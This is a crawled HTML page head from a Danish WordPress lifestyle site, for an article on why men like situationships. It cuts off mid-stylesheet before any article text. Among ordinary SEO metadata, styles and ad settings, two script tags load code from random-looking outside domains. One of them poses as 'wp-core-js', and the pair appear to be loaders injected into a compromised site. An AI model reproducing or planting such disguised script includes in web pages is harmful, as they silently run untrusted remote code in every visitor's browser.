

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hendesmade.dk/forhold/hvorfor-kan-fyre-lide-situationer-10-grunde-afsloret/
body_size: 19558
content:
<!DOCTYPE html><html lang="en-US">
	<head>
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hvorfor Kan Fyre Lide Situationer? 10 Grunde Afsløret" />
<meta property="og:description" content="Er det bare mig, eller er ægte relationer blevet uddøde? Jeg kan ikke huske, hvornår jeg sidst har hørt en fyr og en pige blive et ægte par. Alle mine venner er i afslappede forhold" />
<meta property="og:url" content="https://hendesmade.dk/forhold/hvorfor-kan-fyre-lide-situationer-10-grunde-afsloret/" />
<meta property="og:site_name" content="Hendes Made" />
<meta property="og:updated_time" content="2025-10-13T08:47:08+00:00" />
<meta property="article:published_time" content="2023-04-13T18:03:26+00:00" />
<meta property="article:modified_time" content="2025-10-13T08:47:08+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hvorfor Kan Fyre Lide Situationer? 10 Grunde Afsløret" />
<meta name="twitter:description" content="Er det bare mig, eller er ægte relationer blevet uddøde? Jeg kan ikke huske, hvornår jeg sidst har hørt en fyr og en pige blive et ægte par. Alle mine venner er i afslappede forhold" />
<meta class="flipboard-article" content="Er det bare mig, eller er ægte relationer blevet uddøde? Jeg kan ikke huske, hvornår jeg sidst har hørt en fyr og en pige blive et ægte par. Alle mine venner er i afslappede forhold" />
<meta property="og:image" content="https://hendesmade.dk/wp-content/uploads/2023/04/Why-Do-Guys-Like-Situationships-10-Reasons-Revealed-720x405.jpg-1.webp" />
<meta name="twitter:image" content="https://hendesmade.dk/wp-content/uploads/2023/04/Why-Do-Guys-Like-Situationships-10-Reasons-Revealed-720x405.jpg-1.webp" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="405" />
<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hvorfor Kan Fyre Lide Situationer? 10 Grunde Afsløret - Hendes Made</title>
	<link rel="canonical" href="https://hendesmade.dk/forhold/hvorfor-kan-fyre-lide-situationer-10-grunde-afsloret/" />
	<meta name="author" content="Ella Jensen" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ella Jensen" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="13 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hendesmade.dk/forhold/hvorfor-kan-fyre-lide-situationer-10-grunde-afsloret/","url":"https://hendesmade.dk/forhold/hvorfor-kan-fyre-lide-situationer-10-grunde-afsloret/","name":"Hvorfor Kan Fyre Lide Situationer? 10 Grunde Afsløret - Hendes Made","isPartOf":{"@id":"https://hendesmade.dk/#website"},"primaryImageOfPage":{"@id":"https://hendesmade.dk/forhold/hvorfor-kan-fyre-lide-situationer-10-grunde-afsloret/#primaryimage"},"image":{"@id":"https://hendesmade.dk/forhold/hvorfor-kan-fyre-lide-situationer-10-grunde-afsloret/#primaryimage"},"thumbnailUrl":"https://hendesmade.dk/wp-content/uploads/2023/04/Why-Do-Guys-Like-Situationships-10-Reasons-Revealed-720x405.jpg-1.webp","datePublished":"2023-04-13T18:03:26+00:00","dateModified":"2025-10-13T08:47:08+00:00","author":{"@id":"https://hendesmade.dk/#/schema/person/ca3e4bf22bf4788aebecbc9ee32939f5"},"breadcrumb":{"@id":"https://hendesmade.dk/forhold/hvorfor-kan-fyre-lide-situationer-10-grunde-afsloret/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hendesmade.dk/forhold/hvorfor-kan-fyre-lide-situationer-10-grunde-afsloret/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendesmade.dk/forhold/hvorfor-kan-fyre-lide-situationer-10-grunde-afsloret/#primaryimage","url":"https://hendesmade.dk/wp-content/uploads/2023/04/Why-Do-Guys-Like-Situationships-10-Reasons-Revealed-720x405.jpg-1.webp","contentUrl":"https://hendesmade.dk/wp-content/uploads/2023/04/Why-Do-Guys-Like-Situationships-10-Reasons-Revealed-720x405.jpg-1.webp","width":720,"height":405},{"@type":"BreadcrumbList","@id":"https://hendesmade.dk/forhold/hvorfor-kan-fyre-lide-situationer-10-grunde-afsloret/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hendesmade.dk/"},{"@type":"ListItem","position":2,"name":"Hvorfor Kan Fyre Lide Situationer? 10 Grunde Afsløret"}]},{"@type":"WebSite","@id":"https://hendesmade.dk/#website","url":"https://hendesmade.dk/","name":"Hendes Made","description":"Hendes Made","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hendesmade.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hendesmade.dk/#/schema/person/ca3e4bf22bf4788aebecbc9ee32939f5","name":"Ella Jensen","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendesmade.dk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=96&d=mm&r=g","caption":"Ella Jensen"},"url":"https://hendesmade.dk/author/azra/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//scripts.mediavine.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hendes Made &raquo; Feed" href="https://hendesmade.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hendes Made &raquo; Comments Feed" href="https://hendesmade.dk/comments/feed/" />
<style type="text/css" id="mv-trellis-custom-css">:root{--mv-trellis-color-link:var(--mv-trellis-color-primary);--mv-trellis-color-link-hover:var(--mv-trellis-color-secondary);--mv-trellis-font-body:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-heading:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-size-ex-sm:0.83375rem;--mv-trellis-font-size-sm:1.09375rem;--mv-trellis-font-size:1.25rem;--mv-trellis-font-size-lg:1.40625rem;--mv-trellis-color-primary:#333661;--mv-trellis-color-secondary:#F7AFAA;--mv-trellis-max-logo-size:50px;--mv-trellis-gutter-small:6px;--mv-trellis-gutter:12px;--mv-trellis-gutter-double:24px;--mv-trellis-gutter-large:24px;--mv-trellis-h1-font-color:#000000;--mv-trellis-h1-font-size:2.25rem;}</style><link rel='stylesheet' id='wp-block-library-css' href='https://hendesmade.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://hendesmade.dk/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1.36.1' type='text/css' media='all' />
<style id='dpsp-frontend-style-pro-inline-css' type='text/css'>

				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			
			@media screen and ( max-width : 720px ) {
				aside#dpsp-floating-sidebar.dpsp-hide-on-mobile.opened {
					display: none;
				}
			}
			
@media only screen and (min-width: 721px) and (max-width: 1350px) {.has-grow-sidebar .content > .wrapper,.has-grow-sidebar .footer > .wrapper {margin-right:60px;}.has-grow-sidebar .wrapper-content{padding-left:10px;padding-right:10px;}}@media only screen and (max-width:1184px) {.has-grow-sidebar .widget-container.mv_trellis_mobile_hide{display:none;}.has-grow-sidebar .wrapper-content{display:block;}}
</style>
<link rel='stylesheet' id='mv-trellis-bamboo-css' href='https://hendesmade.dk/wp-content/themes/bamboo-trellis/assets/dist/css/main.1.0.0.css?ver=1.0.0' type='text/css' media='all' />
				<script id="mv-trellis-localModel" data-cfasync="false">
					window.$adManagementConfig = window.$adManagementConfig || {};
					window.$adManagementConfig.web = window.$adManagementConfig.web || {};
					window.$adManagementConfig.web.localModel = {"optimize_mobile_pagespeed":true,"optimize_desktop_pagespeed":true,"content_selector":".mvt-content","footer_selector":"footer.footer","content_selector_mobile":".mvt-content","comments_selector":"","sidebar_atf_selector":"","sidebar_atf_position":"afterend","sidebar_btf_selector":".mv-sticky-slot","sidebar_btf_position":"beforeend","content_stop_selector":"","sidebar_btf_stop_selector":"footer.footer","custom_css":"","ad_box":true,"sidebar_minimum_width":"1190","native_html_templates":{"feed":"<aside class=\"mv-trellis-native-ad-feed\"><div class=\"native-ad-image\" style=\"min-height:240px;min-width:320px;\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div style=\"width:320px;height:240px;\" data-native-size=\"[320,240]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a rel=\"nonopener sponsor\" data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","content":"<aside class=\"mv-trellis-native-ad-content\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","sidebar":"<aside class=\"mv-trellis-native-ad-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\"><a rel=\"nonopener sponsor\" data-native-type=\"title\"><\/a><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","sticky_sidebar":"<aside class=\"mv-trellis-native-ad-sticky-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\" data-native-type=\"title\"><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","adhesion":"<aside class=\"mv-trellis-native-ad-adhesion\"><div data-native-size=\"[100,100]\" data-native-type=\"image\"><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><div data-native-type=\"sponsoredBy\"><\/div><h6 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h6><\/div><div class=\"cta-container\"><a class=\"button article-read-more\" data-native-type=\"clickUrl\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/aside>"}};
				</script>
			<script type="text/javascript" id="ic-tracker-js" class="mv-trellis-script" src="https://dhdjisksnsbhssu.com/lvka?ts=1769915207" defer data-noptimize data-handle="ic-tracker"></script>
<script type="text/javascript" async="async" fetchpriority="high" data-noptimize="1" data-cfasync="false" src="https://scripts.mediavine.com/tags/hendes-made.js?ver=6.8.3" id="mv-script-wrapper-js"></script>
<script type="text/javascript" id="ga/js-js" class="mv-trellis-script" src="https://www.googletagmanager.com/gtag/js?id=UA-123442408-1" defer data-noptimize data-handle="ga/js"></script>
<script type="text/javascript" id="wp-core-js-js" class="mv-trellis-script" src="https://eotoatotlasldkd.com/ofo?ts=1769915207" defer data-noptimize data-handle="wp-core-js"></script>
<link rel="https://api.w.org/" href="https://hendesmade.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hendesmade.dk/wp-json/wp/v2/posts/9425" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hendesmade.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://hendesmade.dk/?p=9425' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hendesmade.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendesmade.dk%2Fforhold%2Fhvorfor-kan-fyre-lide-situationer-10-grunde-afsloret%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hendesmade.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendesmade.dk%2Fforhold%2Fhvorfor-kan-fyre-lide-situationer-10-grunde-afsloret%2F&#038;format=xml" />
<meta name="google-site-verification" content="Mwnz3ZhhUa_VBIYtD9HVoSMFEl62vPWmpc27BF7rziM" />
<script defer data-domain="hendesmade.dk" src="https://plausible.io/js/script.js"></script>
<meta name="hubbub-info" description="Hubbub 1.36.1"><style type="text/css" id="mv-trellis-native-ads-css">:root{--mv-trellis-color-native-ad-background: var(--mv-trellis-color-background-accent,#fafafa);}[class*="mv-trellis-native-ad"]{display:flex;flex-direction:column;text-align:center;align-items:center;padding:10px;margin:15px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;background-color:var(--mv-trellis-color-native-ad-background,#fafafa)}[class*="mv-trellis-native-ad"] [data-native-type="image"]{background-repeat:no-repeat;background-size:cover;background-position:center center;}[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{font-size:0.875rem;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"]{line-height:1;margin:10px 0;max-width:100%;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"],[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{color:var(--mv-trellis-color-link)}[class*="mv-trellis-native-ad"] [data-native-type="title"]:hover,[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]:hover{color:var(--mv-trellis-color-link-hover)}[class*="mv-trellis-native-ad"] [data-native-type="body"]{max-width:100%;}[class*="mv-trellis-native-ad"] .article-read-more{display:inline-block;font-size:0.875rem;line-height:1.25;margin-left:0px;margin-top:10px;padding:10px 20px;text-align:right;text-decoration:none;text-transform:uppercase;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed,.mv-trellis-native-ad-content{flex-direction:row;padding:0;text-align:left;}.mv-trellis-native-ad-feed .native-content,.mv-trellis-native-ad-content{padding:10px}}.mv-trellis-native-ad-feed [data-native-type="image"]{max-width:100%;height:auto;}.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{display:flex;flex-direction:column;align-items:center;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{flex-direction:row;align-items: flex-end;justify-content:space-between;}}@media only screen and (min-width:600px){.mv-trellis-native-ad-content{padding:0;}.mv-trellis-native-ad-content .native-content{max-width:calc(100% - 300px);padding:15px;}}.mv-trellis-native-ad-content [data-native-type="image"]{height:300px;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar,.mv-trellis-native-ad-sidebar{font-size:var(--mv-trellis-font-size-sm,0.875rem);margin:20px 0;max-width:300px;padding:0 0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"]{height:300px;margin:0 auto;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar [data-native-type="body"]{padding:0 